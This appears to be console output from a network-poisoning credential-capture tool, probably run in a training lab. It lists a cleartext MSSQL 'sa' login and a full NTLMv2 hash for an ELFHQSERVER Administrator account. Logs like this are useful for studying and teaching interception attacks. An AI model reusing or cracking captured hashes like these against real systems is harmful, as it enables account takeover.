 [+] Listening for events...
[!] Error starting TCP server on port 80, check permissions or other servers running.
[!] Error starting TCP server on port 3389, check permissions or other servers running.
[!] Error starting TCP server on port 389, check permissions or other servers running.
[MSSQL] Cleartext Client   : ::ffff:118.126.82.210
[MSSQL] Cleartext Hostname : 34.243.106.144,1433 (master)
[MSSQL] Cleartext Username : sa
[MSSQL] Cleartext Hash     : sa:
[SMB] NTLMv2-SSP Client   : ::ffff:10.10.109.57
[SMB] NTLMv2-SSP Username : ELFHQSERVER\Administrator
[SMB] NTLMv2-SSP Hash     : Administrator::ELFHQSERVER:ac5054fa7e566ad0:0C9A53F03C51D101427FCEBAF6303F71:0101000000000000809753D5BC35DA01038789B9CF92347A0000000002000800420041003500370001001E00570049004E002D0056004F00520056005300330049004500560056004400040034005
00370001001E00570049004E002D0056004F0052005600530033004900450056005600440004003400570049004E002D0056004F005200560053003300490045005600560044002E0042004100350037002E004C004F00430041
1004C000300140042004100350037002E004C004F00430041004C000500140042004100350037002E004C004F00430041004C0007000800809753D5BC35DA0106000400020000000800300030000000000000000000000000300
0000215E8FE8760AE1DBD5847190712287E4199EF2A14F2FB50017B60BFF0AA32C9D0A001000000000000000000000000000000000000900240063006900660073002F00310030002E00310030002E003200340035002E00310
0350031000000000000000000
[*] Skipping previously captured hash for ELFHQSERVER\Administrator
[*] Skipping previously captured hash for ELFHQSERVER\Administrator
[*] Skipping previously captured hash for ELFHQSERVER\Administrator